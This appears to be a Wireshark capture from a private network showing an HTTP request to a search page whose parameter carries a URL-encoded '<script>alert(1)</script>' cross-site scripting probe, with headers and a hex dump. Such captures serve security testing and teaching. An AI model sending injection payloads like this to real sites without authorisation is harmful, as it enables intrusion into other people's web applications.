 24251 258.737910 192.168.0.69 192.168.0.106 HTTP 1035 HTTP/1.1 200 OK (text/html)
24754 264.259378 192.168.0.106 192.168.0.69 HTTP 488 GET /search.php?search=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
Frame 24754: 488 bytes on wire (3904 bits), 488 bytes captured (3904 bits) on interface \Device\NPF_{2C7D41CA-61B0-4DBA-9E2C-5334851F2BF7}, id 0
Ethernet II, Src: IntelCor_26:2e:97 (28:d0:ea:26:2e:97), Dst: Chongqin_9c:15:b9 (a8:93:4a:9c:15:b9)
Internet Protocol Version 4, Src: 192.168.0.106, Dst: 192.168.0.69
Transmission Control Protocol, Src Port: 48026, Dst Port: 80, Seq: 1, Ack: 1, Len: 434
Hypertext Transfer Protocol
GET /search.php?search=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1\r\n
Host: 192.168.0.69\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: keep-alive\r\n
Referer: http://192.168.0.69/search.php\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.0.69/search.php?search=%3Cscript%3Ealert%281%29%3C%2Fscript%3E]
[HTTP request 1/1]
[Response in frame: 24756]
0000 a8 93 4a 9c 15 b9 28 d0 ea 26 2e 97 08 00 45 00 ··J···(· ·&.···E·
0010 01 da 20 d2 40 00 40 06 96 4c c0 a8 00 6a c0 a8 ·· ·@·@· ·L···j··
0020 00 45 bb 9a 00 50 f2 97 c3 ba 25 a3 3e 91 50 18 ·E···P·· ··%·>·P·
0030 00 fb 7f 22 00 00 47 45 54 20 2f 73 65 61 72 63 ···"··GE T /searc
0040 68 2e 70 68 70 3f 73 65 61 72 63 68 3d 25 33 43 h.php?se arch=%3C
0050 73 63 72 69 70 74 25 33 45 61 6c 65 72 74 25 32 script%3 Ealert%2
0060 38 31 25 32 39 25 33 43 25 32 46 73 63 72 69 70 81%29%3C %2Fscrip
0070 74 25 33 45 20 48 54 54 50 2f 31 2e 31 0d 0a 48 t%3E HTT P/1.1··H
0080 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 30 2e 36 ost: 192 .168.0.6
0090 39 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 9··User- Agent: M
00a0 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 58 31 31 3b ozilla/5 .0 (X11;